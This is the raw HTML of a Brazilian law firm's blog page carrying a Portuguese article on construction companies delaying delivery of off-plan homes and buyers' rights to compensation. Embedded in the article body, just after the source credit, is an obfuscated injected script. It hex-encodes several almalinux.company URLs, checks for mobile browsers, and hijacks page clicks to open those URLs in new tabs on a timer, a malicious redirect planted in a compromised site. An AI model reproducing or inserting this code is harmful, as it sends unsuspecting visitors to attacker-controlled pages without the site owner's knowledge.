			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ1IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-70bf3ea" data-id="70bf3ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-60fead66 elementor-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="60fead66" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://arealpires.com.br/contato">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Entre em Contato</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<main class="site-main post-8888 post type-post status-publish format-standard has-post-thumbnail hentry category-direito-imobiliario-noticias category-noticias" role="main">
			<header class="page-header">
			<h1 class="entry-title">Atraso na entrega de imóveis adquiridos na planta</h1>		</header>
		<div class="page-content">
		<p>Com a proliferação de opções de financiamento de imóveis, várias pessoas conseguiram realizar o sonho da casa própria e muitas das aquisições ocorreram quando o imóvel estava ainda “na planta”, isto é, tratava-se apenas de um projeto, devendo o consumidor confiar na lisura da empresa construtora.</p>
<p>Contudo, ao redor de todo o Brasil, uma quantidade imensa de pessoas é constantemente prejudicada com o atraso na entrega dos imóveis. São vários os casos de noivos que programam o casamento contando com o apartamento; casais que organizam uma gestação pensando no quarto a mais na residência que esperam receber; investidores que deixam de receber o justo retorno com o aluguel esperado; idosos que deixam de usufruir de um local melhor e com mais qualidade de vida etc. Ou seja, são inúmeras as hipóteses de potenciais danos financeiros e morais quando uma construtora não cumpre o prazo combinado contratualmente.</p>
<p>É importante ressaltar que o Poder Judiciário já pacificou o entendimento de que o contrato de compra e venda de um imóvel é um típico contrato de adesão, em que as cláusulas são redigidas pela construtora sem dar a oportunidade ou até mesmo a liberdade ao consumidor de discutir ou modificar. Sua única alternativa é aceitar ou não os termos ali apresentados.</p>
<p>Por isso, se eventual contrato se mostrar desequilibrado, isto é, com demasiado favorecimento à construtora, justifica-se ainda mais a aplicação do Código de Defesa do Consumidor, com o objetivo de dar “igualdade de armas” para as partes. Mas, independente de o contrato ser ou não equilibrado, restando prejuízo ao consumidor por conta de algum descumprimento por parte da construtora, caberá o direito de ser ressarcido pecuniariamente pelos danos morais e materiais eventualmente sofridos.</p>
<p>Nesse sentido, um dos maiores atritos entre consumidores e construtoras é com relação aos constantes atrasos nas entregas dos imóveis.</p>
<p>É comum as construtoras valerem-se do subterfúgio de incluir nos contratos de adesão as denominadas “cláusulas de tolerância”, com o objetivo de se eximir de sua responsabilidade diante de eventuais danos sofridos pelo consumidor caso não consigam entregar a obra dentro do prazo combinado.</p>
<p>Muito já se debateu sobre a validade dessa “cláusula de tolerância” nos processos judiciais e os tribunais firmaram um entendimento “quase” pacífico no sentido de que são válidas desde que não ultrapasse 180 dias “corridos”, ou seja, não podem ser contados apenas os dias “úteis”. Também é necessário que a cláusula esteja clara no contrato, para que o consumidor não seja pego de surpresa (princípio da informação).</p>
<p>Por conta disso, foi proposto o Projeto de Lei 1.220-A/2015, que já foi inclusive aprovado tanto na Câmara dos Deputados, quanto no Senado Federal e que, no momento, aguarda apenas a sanção presidencial, objetivando tornar essa “tolerância” um direito subjetivo da construtora.</p>
<p>Enfim, se, apesar da “tolerância”, verificar-se o atraso na entrega da obra, surgem alguns direitos ao consumidor, isto porque, dependendo de cada caso, este poderá reclamar a rescisão contratual com as respectivas multas; a devolução dos valores pagos; os lucros cessantes; o ressarcimento de eventuais danos materiais e até mesmo danos morais.</p>
<p>Assim, restando configurado o atraso na entrega da obra, caso o consumidor pretenda ser indenizado, deverá comprovar que os danos que sofreu como, por exemplo: aluguéis que teve pagar desnecessariamente; aluguéis que deixou de receber; humilhação e frustração por projetos pessoais e familiares que foram prejudicados por não ter recebido o imóvel etc. Vale lembrar que não é possível garantir que o consumidor sempre terá direito à indenização por danos morais, pois há uma grande discussão se essa indenização seria presumida ou se seria considerada mero aborrecimento da vida cotidiana. No entanto, é permitido a este comprovar que o atraso na entrega do imóvel causou danos extrapatrimoniais que extrapolam o mero dissabor e que estes foram capazes de gerar sofrimento.</p>
<p>Importante que o consumidor que se encontra nessa difícil situação consulte um advogado de sua confiança para avaliar os direitos que possui e a melhor forma de reivindicá-los.</p>
<p>Fonte: <a href="https://www.campograndenews.com.br/colunistas/compartilhando-justica/atraso-na-entrega-de-imoveis-adquiridos-na-planta" target="_blank" rel="noopener">Campo Grande News</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x52\x51\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x63\x52\x69\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x70\x49\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x62\x48\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x45\x41\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x63\x44\x66\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x41\x78\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x74\x70\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x56\x59\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x52\x66\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/atraso-na-entrega-de-imoveis-adquiridos-na-planta/#respond" style="display:none;">Cancelar resposta</a></small></h2><form action="https://arealpires.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='8888' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="36" class="elementor elementor-36 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-72fd2fdf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72fd2fdf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-6eb9060e" data-id="6eb9060e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-17168abd elementor-widget elementor-widget-image" data-id="17168abd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://arealpires.com.br/">
							<img width="1" height="1" src="https://arealpires.com.br/wp-content/uploads/2021/07/logo_branca.svg" class="attachment-large size-large wp-image-62" alt="" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-63282263 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="63282263" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-a7545ea" href="https://pt-br.facebook.com/arealpiresadvogados/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a940d41" href="https://www.instagram.com/arealpiresadvogados/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-07ccd8d" href="https://br.linkedin.com/company/areal-pires-advogados-associados" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-61c4eb92" data-id="61c4eb92" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-67b0e41a" data-id="67b0e41a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-69702ee6 elementor-widget elementor-widget-heading" data-id="69702ee6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://arealpires.com.br/">Home</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-375f7ec" data-id="375f7ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-61e67826 elementor-widget elementor-widget-heading" data-id="61e67826" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://arealpires.com.br/escritorio">Escritório</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-4ec34eb1" data-id="4ec34eb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4d964b49 elementor-widget elementor-widget-heading" data-id="4d964b49" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://arealpires.com.br/areas-de-atuacao">Áreas de Atuação</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-5d75a57f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5d75a57f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://arealpires.com.br/direito-a-saude">

											<span class="elementor-icon-list-text">Direito à Saúde</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arealpires.com.br/direito-do-consumidor">

											<span class="elementor-icon-list-text">Direito do Consumidor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arealpires.com.br/direito-imobiliario">

											<span class="elementor-icon-list-text">Direito Imobiliário</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arealpires.com.br/direito-medico-e-hospitalar">

											<span class="elementor-icon-list-text">Direito Médico e Hospitalar</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-6c9f895e" data-id="6c9f895e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-31af0789 elementor-widget elementor-widget-heading" data-id="31af0789" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://arealpires.com.br/blog-noticias">Blog/Notícias</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-63e6912" data-id="63e6912" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a4df2b0 elementor-widget elementor-widget-heading" data-id="a4df2b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://arealpires.com.br/na-imprensa">Na Imprensa</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-71488deb" data-id="71488deb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76dd65ed elementor-widget elementor-widget-heading" data-id="76dd65ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://arealpires.com.br/contato">Entre em contato</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-51200321 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51200321" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:(21)2499-2603" target="_blank">

											<span class="elementor-icon-list-text">(21) 2499-2603</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:(21)2499-2606" target="_blank">

											<span class="elementor-icon-list-text">(21) 2499-2606</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=5521992395323" target="_blank">

											<span class="elementor-icon-list-text">(21) 9 9239-5323 (Whatsapp)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:arealpires@arealpires.com.br" target="_blank">

											<span class="elementor-icon-list-text">arealpires@arealpires.com.br</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a2969e5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a2969e5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Av.+Rodolfo+Amoedo,+398+-+Barra+da+Tijuca,+Rio+de+Janeiro+-+RJ,+22620-350/@-23.0084874,-43.3184123,17z/data=!3m1!4b1!4m5!3m4!1s0x9bd0bc6acf0b85:0x60485100ff43a039!8m2!3d-23.0084924!4d-43.3162236" target="_blank">

											<span class="elementor-icon-list-text">Avenida Rodolfo de Amoedo, 398. Sl 302 - Jardim Oceânico - Barra da Tijuca - RJ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28c637bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28c637bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5575a9fd" data-id="5575a9fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e2748b elementor-widget elementor-widget-text-editor" data-id="e2748b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© 2021 Areal Pires Advogados – Todos os Direitos Reservados. Desenvolvido por <a href="https://3mind.com.br/" target="_blank" rel="noopener">3MIND</a>.						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="45" class="elementor elementor-45 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2262067a elementor-section-height-full elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="2262067a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9299da0" data-id="9299da0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5e9f37c6 elementor-widget elementor-widget-image" data-id="5e9f37c6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://arealpires.com.br/">
							<img width="1" height="1" src="https://arealpires.com.br/wp-content/uploads/2021/07/logo_colorida.svg" class="attachment-large size-large wp-image-86" alt="" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-375bb30d elementor-widget elementor-widget-nav-menu" data-id="375bb30d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true" role="presentation"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-375bb30d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-68"><a href="https://arealpires.com.br/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://arealpires.com.br/escritorio/" class="elementor-item" tabindex="-1">Escritório</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85"><a class="elementor-item" tabindex="-1">Áreas de Atuação</a>
